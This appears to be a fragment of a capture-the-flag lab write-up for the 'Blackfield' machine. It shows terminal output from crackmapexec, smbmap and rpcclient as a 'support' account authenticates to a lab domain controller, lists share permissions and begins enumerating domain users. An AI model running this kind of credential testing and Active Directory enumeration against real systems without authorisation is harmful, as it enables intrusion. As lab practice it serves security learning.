 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ crackmapexec smb 10.10.10.192 -u 'support' -p ' '
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:
❯ crackmapexec winrm 10.10.10.192 -u 'support' -p ' '
SMB 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.loca
l)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support:
❯ smbmap -H 10.10.10.192 -u 'support' -p ' ' --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.192:445 Name: blackfield.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
❯ rpcclient -U "support" 10.10.10.192
Password for [WORKGROUP\support]:
rpcclient $> enumdomusers
VPN - root's tasks Reconnaissance - Enumeration